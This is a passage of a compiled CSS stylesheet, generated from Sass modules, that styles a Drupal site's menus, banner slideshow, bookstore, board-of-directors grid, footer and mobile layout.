.view-bookstore .more {
  margin-top: 20px;
}
/* line 1288, ../sass/modules/_pages.scss */
.view-bookstore .views-field-field-publication-image img {
  float: left;
  padding-right: 10px;
  padding-left: 10px;
}

/* line 1295, ../sass/modules/_pages.scss */
.view-bookstore .views-field-counter a:hover {
  text-decoration: underline !important;
}

/* line 2, ../sass/modules/_header.scss */
#header-branding .logo {
  width: 100%;
  text-align: center;
  padding: 20px;
}
/* line 7, ../sass/modules/_header.scss */
#header-branding img {
  width: 33%;
}

/* line 1, ../sass/modules/_menu.scss */
.navbar {
  margin-top: 0px !important;
  padding: 0px;
  margin-bottom: 25px;
  background-color: #ffffff;
  border-color: #ffffff;
  z-index: 999;
  background-color: #ffffff;
}

/* line 11, ../sass/modules/_menu.scss */
.region-navigation {
  border-color: #ffffff;
  border-top: 1px solid #505050;
  border-bottom: 1px solid #505050;
  width: 1200px;
  left: 0;
  right: 0;
  margin-right: auto;
  margin-left: auto;
}

/* line 22, ../sass/modules/_menu.scss */
.mobile-menu {
  display: none;
  overflow: hidden;
  transition: all 0.3s ease-in-out 0s;
}
/* line 26, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li span.parent {
  margin-right: 10px !important;
  right: 0px;
  margin-top: 10px;
  margin-left: 0px;
  background-size: 20px auto !important;
  height: 20px;
  width: 20px;
  float: right;
  position: relative !important;
}
/* line 37, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.closed {
  background: url("../images/white-plus.png");
}
/* line 40, ../sass/modules/_menu.scss */
.mobile-menu ul.jquerymenu li.parent span.open {
  background: url("../images/white-minus.png");
}
/* line 43, ../sass/modules/_menu.scss */
.mobile-menu ul {
  padding: 0px;
  margin: 0px;
}
/* line 46, ../sass/modules/_menu.scss */
.mobile-menu ul li {
  list-style: none;
  border-top: dotted 1px #505050;
}
/* line 49, ../sass/modules/_menu.scss */
.mobile-menu ul li ul {
  padding: 0px 0px 0px 20px;
}
/* line 51, ../sass/modules/_menu.scss */
.mobile-menu ul li ul li {
  border: 0px solid;
}
/* line 55, ../sass/modules/_menu.scss */
.mobile-menu ul li a {
  color: #000000;
  font-size: 14px;
  padding: 10px;
  display: block;
}
/* line 60, ../sass/modules/_menu.scss */
.mobile-menu ul li a:hover {
  color: #505050;
}

/* line 68, ../sass/modules/_menu.scss */
.navbar-collapse {
  border-top: 0px solid;
}

/* line 72, ../sass/modules/_menu.scss */
.block-superfish * {
  border: medium none !important;
  list-style-image: none;
  list-style-type: none;
  margin: 0;
  padding: 0;
  font-family: "Playfair Display";
}
/* line 81, ../sass/modules/_menu.scss */
.block-superfish ul.menu {
  width: 100%;
  margin: 0px;
}
/* line 86, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a {
  color: #222 !important;
  font-size: 22px;
  font-weight: 500;
  height: 54px;
  line-height: 51px;
  padding: 0 21px !important;
  text-align: center;
  text-decoration: none;
  text-transform: uppercase;
  transition: all 0.3s ease-in-out 0s;
  text-transform: capitalize;
}
/* line 98, ../sass/modules/_menu.scss */
.block-superfish ul.menu li a:hover, .block-superfish ul.menu li a:active {
  background-color: rgba(255, 255, 255, 0.3) !important;
  color: #505050 !important;
}
/* line 103, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul {
  background: none repeat scroll 0 0 rgba(0, 81, 145, 0.5);
  border-radius: 3px;
  width: 20em !important;
  display: none;
  opacity: 0.99;
  padding: 0 1px 1px;
  top: 49px;
  overflow: visible !important;
}
/* line 112, ../sass/modules/_menu.scss */
.block-superfish ul.menu li ul ul {
  top: -5px;
}
/* line 117, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.first {
  border-left: 0 none !important;
}
/* line 120, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul {
  margin-top: 5px;
}
/* line 122, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li {
  background-color: rgba(0, 81, 145, 0.9) !important;
}
/* line 124, ../sass/modules/_menu.scss */
.block-superfish ul.menu li.sfHover ul li a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2) !important;
  border-right: medium none !important;
  border-left: medium none !important;
  text-align: left;
  font-size: 11px !important;
  padding-left: 31px !important;
}

/* line 144, ../sass/modules/_menu.scss */
.main-menu-warp {
  background: none repeat scroll 0% 0% #ffffff;
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
  width: 100%;
  padding: 5px 20px 10px 20px;
}
/* line 155, ../sass/modules/_menu.scss */
.main-menu-warp .logo img {
  width: 200px;
  height: auto;
}
/* line 161, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu h2 {
  display: none;
}
/* line 164, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu {
  padding-left: 0px;
  margin: 27px 0px;
}
/* line 168, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li {
  background: none !important;
  display: inline;
  margin-left: 19px;
}
/* line 172, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a {
  border: 0px !important;
  background: none !important;
  color: #505050;
  font-size: 18px;
  padding-right: 5%;
  font-weight: bold;
  text-decoration: none;
}
/* line 181, ../sass/modules/_menu.scss */
.main-menu-warp .region-mainmenu .menu li a:hover {
  color: #ccc;
}
/* line 188, ../sass/modules/_menu.scss */
.main-menu-warp .social-media {
  text-align: right;
  float: right;
}
/* line 191, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p {
  margin: 10px 0px 0px 0px;
}
/* line 193, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a {
  text-decoration: none;
  width: 33px;
  height: 33px;
  float: left;
  margin-top: 13px;
  text-align: center;
  padding: 3.4px 0px 2px 5px;
  border-radius: 50%;
  font-size: 18px;
  color: #fff;
  margin-left: 10px;
  background: #000000;
  border: 1px solid #000000;
  transition: all 0.3s linear 0s;
}
/* line 208, ../sass/modules/_menu.scss */
.main-menu-warp .social-media p a:hover {
  background: #c99e66;
  border: 1px solid #c99e66;
}
/* line 214, ../sass/modules/_menu.scss */
.main-menu-warp .social-media img:hover {
  opacity: 0.8;
}

/* line 3, ../sass/modules/_banner.scss */
.Banner-wrapper {
  overflow: hidden;
}
/* line 5, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner {
  position: relative;
}
/* line 7, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner a {
  color: #ffffff !important;
}
/* line 12, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-title {
  text-align: center;
  margin-top: -265px;
  font-size: 25px;
  color: #ffffff;
  font-weight: bold;
  padding: 10px;
}
/* line 20, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-field-category {
  text-align: center;
  font-size: 17px;
  padding: 10px;
}
/* line 25, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-field-name, .Banner-wrapper .region-banner .views-field-created, .Banner-wrapper .region-banner .views-field-ops, .Banner-wrapper .region-banner .views-field-count {
  text-align: center;
  display: inline-block;
  right: 0;
  left: 0;
  width: 100%;
}
/* line 32, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main {
  width: 100%;
  float: left;
}
/* line 36, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame {
  width: 100% !important;
  margin-bottom: -5px;
}
/* line 40, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .views-slideshow-cycle-main-frame-row {
  width: 100% !important;
  height: auto !important;
}
/* line 44, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content {
  max-width: 100%;
  width: 100%;
}
/* line 48, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views_slideshow_cycle_main .field-content img {
  max-width: 100%;
  height: auto !important;
  margin: 0;
  padding: 0;
  margin-bottom: -5px;
}
/* line 56, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  position: absolute;
  right: 0;
  z-index: 20;
  height: 100%;
}
/* line 63, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-controls-bottom .views-slideshow-pager-field-item .views-content-counter {
  background: url("../images/rotor-button1.png") no-repeat scroll center center transparent;
  cursor: pointer;
  color: transparent;
  display: inline-block;
  height: 90.8px;
  text-indent: -10000px;
  width: 25px;
}
/* line 72, ../sass/modules/_banner.scss */
.Banner-wrapper .region-banner .views-slideshow-pager-field-item.active .views-content-counter {
  color: transparent;
  background: url("../images/rotor-button2.png") no-repeat scroll center center transparent;
}

/* line 80, ../sass/modules/_banner.scss */
.gav-links .gav {
  margin: 0;
  padding: 0;
}
/* line 83, ../sass/modules/_banner.scss */
.gav-links .gav li {
  padding-top: 6px;
  height: 121.5px;
  list-style: outside none none;
}
/* line 87, ../sass/modules/_banner.scss */
.gav-links .gav li a {
  background-size: 30% !important;
  color: #ffffff;
  display: block;
  font-size: 24px;
  line-height: 190px;
  font-weight: bold;
  height: 100%;
  text-align: center;
  text-decoration: none;
  text-shadow: 1px 1px black;
  vertical-align: bottom;
}
/* line 100, ../sass/modules/_banner.scss */
.gav-links .gav li:hover {
  opacity: 0.8;
}
/* line 104, ../sass/modules/_banner.scss */
.gav-links .gav li.one {
  background-color: #ffb351;
}
/* line 106, ../sass/modules/_banner.scss */
.gav-links .gav li.one a {
  background: url("../images/give-uw1.png") no-repeat scroll center top/60% auto transparent;
}
/* line 110, ../sass/modules/_banner.scss */
.gav-links .gav li.two {
  background-color: #ff4438;
}
/* line 112, ../sass/modules/_banner.scss */
.gav-links .gav li.two a {
  background: url("../images/advocate-uw1.png") no-repeat scroll center top transparent;
}
/* line 116, ../sass/modules/_banner.scss */
.gav-links .gav li.three {
  background-color: #005191;
}
/* line 118, ../sass/modules/_banner.scss */
.gav-links .gav li.three a {
  background: url("../images/volunteer-uw1.png") no-repeat scroll center top transparent;
}

/* line 127, ../sass/modules/_banner.scss */
.Banner-wrapper .views-row {
  position: relative;
}
/* line 130, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  bottom: 0;
}
/* line 143, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .title {
  width: 100%;
  text-align: center;
  font-size: 46px;
  padding-top: 14%;
  padding-right: 12%;
  padding-left: 12%;
}
/* line 151, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part {
  position: absolute;
  bottom: 20px;
  width: 100%;
}
/* line 155, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp {
  width: 33.33%;
  float: left;
  text-align: center;
}
/* line 159, ../sass/modules/_banner.scss */
.Banner-wrapper .views-field.views-field-nothing .footer-part .fp a {
  background: rgba(0, 0, 0, 0.6) none repeat scroll 0px 0px;
  padding: 5px 15px;
  text-transform: uppercase;
}

/* line 3, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight {
  border-bottom: 1px solid #000;
  text-align: left;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight h2 {
  margin-top: 0px;
}
/* line 10, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 17, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category {
  position: absolute;
  text-align: center;
  overflow: hidden;
  padding: 2px 0px;
}
/* line 22, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a {
  padding: 8px;
  color: #ffffff;
  font-weight: bold;
  background-color: #222;
  opacity: 0.8;
  font-size: 11px;
  text-transform: uppercase;
}
/* line 30, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-field-category a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 36, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title {
  padding-top: 10px;
}
/* line 38, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 17px;
}
/* line 42, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 52, ../sass/modules/_spotlight.scss */
.spotlights-wrap .region-spotlight .views-field-body h3 {
  text-align: left !important;
  color: #505050;
  font-size: 15px;
}

/* line 3, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement {
  border-bottom: 1px solid #000;
  text-align: center;
  padding: 32px 0px;
}
/* line 6, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement h2, .advertisement-wrap .region-advertisement h1, .advertisement-wrap .region-advertisement div, .advertisement-wrap .region-advertisement p, .advertisement-wrap .region-advertisement h3, .advertisement-wrap .region-advertisement h4, .advertisement-wrap .region-advertisement h5 {
  margin-top: 0px;
  text-align: center;
}
/* line 11, ../sass/modules/_advertisement.scss */
.advertisement-wrap .region-advertisement .views-row {
  width: 23.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}

/* line 2, ../sass/modules/_history.scss */
.front .histories-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_history.scss */
.front .histories-wrap .region-history {
  border-bottom: 1px solid #000;
}
/* line 9, ../sass/modules/_history.scss */
.front .histories-wrap .region-history h2 {
  text-align: center !important;
  border-bottom: 1px solid #000000;
  padding: 10px;
}
/* line 14, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-row {
  padding: 9px;
  width: 50%;
  float: left;
  height: 320px;
}
/* line 20, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-field-image-wp {
  float: left;
}
/* line 24, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing {
  display: table-cell;
  vertical-align: middle;
  width: 50%;
  padding-top: 10px;
  text-align: center;
}
/* line 31, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding: 5px;
}
/* line 36, ../sass/modules/_history.scss */
.front .histories-wrap .region-history .views-field-nothing a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_culture.scss */
.culture-wrap .container {
  width: 1000px !important;
}
/* line 5, ../sass/modules/_culture.scss */
.culture-wrap .region-culture {
  padding: 14px 0px;
}
/* line 7, ../sass/modules/_culture.scss */
.culture-wrap .region-culture h2 {
  text-align: center !important;
}
/* line 10, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-row {
  width: 30.644%;
  text-align: center !important;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}
/* line 17, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title {
  padding-top: 10px;
}
/* line 20, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 26, ../sass/modules/_culture.scss */
.culture-wrap .region-culture .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}

/* line 4, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title {
  padding-top: 10px;
}
/* line 6, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  text-align: left;
}
/* line 11, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 17, ../sass/modules/_profile.scss */
.profiles-wrap .region-profile .views-row {
  width: 30.644%;
  float: left;
  display: inline-block;
  margin-right: 2.147%;
}

/* line 27, ../sass/modules/_profile.scss */
.good p:first-child:first-letter {
  font-size: 10px !important;
}

/* line 31, ../sass/modules/_profile.scss */
.space {
  display: none;
}

/* line 1, ../sass/modules/_literature.scss */
.literature-wrap {
  padding: 12px 0px;
}
/* line 7, ../sass/modules/_literature.scss */
.literature-wrap .region-literature .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}
/* line 16, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 {
  margin-top: 63px;
}
/* line 18, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-field-image-wp {
  width: 42%;
  float: left;
  margin-right: 15px;
}
/* line 23, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-row {
  height: 166px;
}
/* line 26, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
  padding-top: 10px;
}
/* line 32, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 37, ../sass/modules/_literature.scss */
.literature-wrap .region-literature2 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}
/* line 45, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title {
  padding-top: 10px;
}
/* line 48, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 54, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 59, ../sass/modules/_literature.scss */
.literature-wrap .region-literature1 .views-field-body h3 {
  color: #505050 !important;
  font-size: 15px !important;
  text-align: left !important;
}

/* line 3, ../sass/modules/_video.scss */
.video-wrap .region-video {
  text-align: center;
}
/* line 5, ../sass/modules/_video.scss */
.video-wrap .region-video .views-row {
  width: 22.644%;
  float: left;
  display: inline-block;
  margin-right: 1.147%;
}
/* line 11, ../sass/modules/_video.scss */
.video-wrap .region-video .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 8px;
  font-size: 18px;
  padding: 5px;
}

/* line 2, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row {
  margin: 1%;
  float: left;
  position: relative;
  overflow: hidden;
}
/* line 8, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row img {
  width: 100%;
  margin-bottom: -5px;
}
/* line 12, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field.views-field-field-name, .view-board-of-directors-weights .views-row .views-field.views-field-title a {
  position: absolute;
  bottom: 30px;
  text-align: center;
  left: 0;
  right: 0;
  color: #fff;
  font-size: 20px;
  font-weight: bold;
  text-shadow: 0px 0px 1px #333;
}
/* line 23, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a, .view-board-of-directors-weights .views-row .views-field-nothing {
  position: absolute;
  padding-top: 26%;
  text-align: center;
  background: rgba(0, 81, 145, 0.6);
  width: 100%;
  height: 100%;
  top: 0;
  font-size: 40px;
  color: #ffffff;
  transform: translateY(100%);
  transition: -webkit-transform 1s cubic-bezier(0.19, 1, 0.22, 1);
  transition: transform 1s cubic-bezier(0.19, 1, 0.22, 1);
}
/* line 36, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-view-node a:hover, .view-board-of-directors-weights .views-row .views-field-nothing:hover {
  transform: translateY(0%);
}
/* line 41, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row:hover .views-field-view-node a, .view-board-of-directors-weights .views-row:hover .views-field-nothing {
  transform: translateY(0%);
}
/* line 45, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing {
  padding: 19% 1% 1% 1%;
  font-size: 14px;
  background: #005191;
}
/* line 49, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .name {
  font-size: 20px;
  font-weight: bold;
}
/* line 53, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a {
  color: rgba(255, 255, 255, 0.6);
  transition: all .3s linear 0s;
  font-size: 13px;
}
/* line 57, ../sass/modules/_bod.scss */
.view-board-of-directors-weights .views-row .views-field-nothing .bio a:hover {
  color: #ffffff;
}

@media (min-width: 0px) and (max-width: 640px) {
  /* line 66, ../sass/modules/_bod.scss */
  .view-board-of-directors-weights .views-row {
    width: 290px !important;
    margin: 1% auto !important;
    float: none !important;
  }
}
/* line 74, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 {
  padding: 20px;
}

/* line 82, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a:hover {
  border: none;
}
/* line 86, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .view-footer a {
  border: 2px solid #ffa500;
  clear: both;
  color: #ffa500 !important;
  display: block;
  float: right;
  margin-top: 4px;
  padding: 10px;
}
/* line 95, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 a:hover {
  border: 2px solid #10167f;
  color: #10167f !important;
}

/* line 101, ../sass/modules/_bod.scss */
.social-media-tab .block__content li {
  border-right: 1px solid white;
}

/* line 107, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-title a {
  color: #FE230A;
  font-size: 20px !important;
}
/* line 112, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-row {
  padding-bottom: 10px;
  border-bottom: 1px solid #ddd;
}
/* line 116, ../sass/modules/_bod.scss */
#block-views-civicrm-events-block-123 .views-field-start-date {
  padding-top: 5px;
  font-size: 14px;
}

/* line 123, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar {
  font-size: 12px !important;
}
/* line 124, ../sass/modules/_bod.scss */
.calendar-calendar div.calendar a {
  font-size: 13px !important;
}

/* line 130, ../sass/modules/_bod.scss */
.view-bookstore .field-content p {
  font-size: 15px !important;
  margin-top: 10px !important;
}

/* line 135, ../sass/modules/_bod.scss */
.view-bookstore .views-field-counter a {
  font-weight: bold;
}

/* line 1, ../sass/modules/_footer.scss */
.footer-wrap {
  border-top: none !important;
  background: #222;
  margin-top: 20px;
  padding: 30px 0px;
  color: #b2b2b2 !important;
}
/* line 2, ../sass/modules/_footer.scss */
.footer-wrap .nav > li > a {
  padding: 8px 0px !important;
}
/* line 10, ../sass/modules/_footer.scss */
.footer-wrap a {
  color: #b2b2b2 !important;
}
/* line 12, ../sass/modules/_footer.scss */
.footer-wrap a:hover, .footer-wrap a:active {
  color: #ffffff;
  text-decoration: underline !important;
  background: none !important;
}
/* line 18, ../sass/modules/_footer.scss */
.footer-wrap h2 {
  margin-top: 0px;
  font-size: 14px !important;
  line-height: 1.285714285714286em;
  color: #b2b2b2 !important;
  letter-spacing: 1px;
  font-weight: bold;
  text-transform: uppercase;
}
/* line 28, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 nav > li > a {
  padding: 10px 0px !important;
}
/* line 31, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li {
  line-height: 28px;
  font-size: 16px;
}
/* line 34, ../sass/modules/_footer.scss */
.footer-wrap .region-footer1 li a {
  color: #b2b2b2 !important;
  text-transform: capitalize;
}
/* line 41, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table > tbody > tr > td, .footer-wrap .region-footer3 .table > tbody > tr > td {
  border-top: none !important;
  padding: 8px 0px !important;
}
/* line 45, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .table-hover > tbody > tr:hover, .footer-wrap .region-footer3 .table-hover > tbody > tr:hover {
  background: none !important;
}
/* line 48, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd, .footer-wrap .region-footer3 .odd {
  background: none !important;
}
/* line 50, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .odd td, .footer-wrap .region-footer3 .odd td {
  border-top: none !important;
}
/* line 56, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp, .footer-wrap .region-footer3 .views-field-field-image-wp {
  float: left;
  margin-right: 10px;
}
/* line 59, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-field-field-image-wp img, .footer-wrap .region-footer3 .views-field-field-image-wp img {
  width: 336px !important;
}
/* line 63, ../sass/modules/_footer.scss */
.footer-wrap .region-footer4 .views-row, .footer-wrap .region-footer3 .views-row {
  height: 83px;
}

/* line 74, ../sass/modules/_footer.scss */
.footer {
  border-top: none !important;
}

/* line 78, ../sass/modules/_footer.scss */
.readmore {
  text-align: right;
}

/* line 83, ../sass/modules/_footer.scss */
.footertop-wrap {
  padding: 35px;
  background-color: #181818;
}
/* line 88, ../sass/modules/_footer.scss */
.footertop-wrap .region-backtotop .termscond a, .footertop-wrap .region-backtotop .termscond p {
  color: #fff;
}

/* line 95, ../sass/modules/_footer.scss */
.region-copyright p {
  color: white;
  text-align: right;
}

/* line 100, ../sass/modules/_footer.scss */
#back-top {
  left: 44% !important;
  bottom: 28px;
  position: absolute !important;
}
/* line 106, ../sass/modules/_footer.scss */
#back-top #link {
  font-family: "Cardo";
  font-size: 16px;
  text-transform: capitalize;
}
/* line 111, ../sass/modules/_footer.scss */
#back-top a {
  width: 118px;
  color: #ffffff;
  margin: 0 0 10px;
  font-size: 14px !important;
}
/* line 116, ../sass/modules/_footer.scss */
#back-top a:hover {
  color: #777 !important;
  text-decoration: underline;
}
/* line 121, ../sass/modules/_footer.scss */
#back-top #button {
  display: none !important;
}

/* line 2, ../sass/modules/_arts.scss */
.arts-wrap .region-arts {
  border-bottom: 1px solid #000000;
  border-top: 1px solid #000000;
  padding: 15px 0px 25px 0px;
}
/* line 6, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-row {
  width: 33%;
  float: left;
}
/* line 10, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-body {
  margin-top: 10px;
}
/* line 13, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title {
  padding-top: 10px;
}
/* line 16, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a {
  color: #000000;
  font-weight: 700;
  font-size: 18px;
}
/* line 20, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-title a:hover {
  text-decoration: underline;
  color: #505050;
}
/* line 27, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category {
  position: absolute;
  margin-top: 142px;
  margin-left: 85px;
}
/* line 31, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a {
  padding: 11px;
  color: #ffffff;
  font-weight: bold;
  text-shadow: 0px 1px 1px #000;
  font-size: 20px;
}
/* line 37, ../sass/modules/_arts.scss */
.arts-wrap .region-arts .views-field-field-category a:hover {
  text-decoration: underline;
}

/* line 2, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy {
  border-bottom: 1px solid #000000;
  padding: 15px 0px;
  border-top: 1px solid #000000;
}
/* line 6, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy h2 {
  text-align: center !important;
}
/* line 9, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-row {
  width: 30.644%;
  float: left;
  padding-bottom: 19px;
  margin-right: 2.147%;
  height: 231px;
}
/* line 16, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-title {
  color: #000000;
  font-weight: 700;
  padding: 10px 0px;
  font-size: 18px;
}
/* line 22, ../sass/modules/_philosophy.scss */
.philosophy-wrap .region-philosophy .views-field-body {
  text-align: center;
}

@media screen and (min-width: 0px) and (max-width: 767px) {
  /* line 2, ../sass/layouts/_mob.scss */
  #views_slideshow_cycle_teaser_section_prekshaa_publications-page_1 {
    min-height: 1400px;
  }

  /* line 6, ../sass/layouts/_mob.scss */
  .view-bookstore .field-content p {
    font-size: 11px !important;
  }

  /* line 10, ../sass/layouts/_mob.scss */
  .view-bookstore .views-row {
    width: 100% !important;
  }

  /* line 14, ../sass/layouts/_mob.scss */
  .publication-slider {
    min-height: 900px;
  }

  /* line 17, ../sass/layouts/_mob.scss */
  .table-responsive {
    border: none !important;
  }

  /* line 21, ../sass/layouts/_mob.scss */
  .main-menu-warp .social-media p a {
    margin-left: 5px !important;
  }

  /* line 24, ../sass/layouts/_mob.scss */
  #block-views-trending-block h2 {
    border-bottom: 1px solid #ddd;
  }

  /* line 29, ../sass/layouts/_mob.scss */
  .region-spotlight .views-row, .region-profile .views-row, .region-history .views-row, .region-culture .views-row, .region-arts .views-row, .region-literature .views-row, .region-philosophy .views-row, .region-video .views-row {
    width: 100% !important;
    padding-bottom: 20px !important;
  }

  /* line 35, ../sass/layouts/_mob.scss */
  .view-spotlight img {
    width: 100%;
  }

  /* line 39, ../sass/layouts/_mob.scss */
  .navbar {
    background: #eee;
  }

  /* line 42, ../sass/layouts/_mob.scss */
  .region-literature2 .views-field-field-image-wp {
    width: 100% !important;
  }

  /* line 46, ../sass/layouts/_mob.scss */
  .front .histories-wrap .container {
    width: 100% !important;
  }

  /* line 51, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget label {
    width: 100% !important;
  }

  /* line 54, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-min {
    width: 100% !important;
  }

  /* line 57, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget .control-label {
    width: 100% !important;
  }

  /* line 60, ../sass/layouts/_mob.scss */
  .view-export-a-report .views-exposed-form .views-exposed-widget .views-widget #edit-created-max {
    width: 100% !important;
  }

  /* line 64, ../sass/layouts/_mob.scss */
  .front .view-the-atrs img {
    width: 100% !important;
  }

  /* line 68, ../sass/layouts/_mob.scss */
  .footer-wrap .region-footer1, .footer-wrap .region-footer2 {
    text-align: center !important;
  }
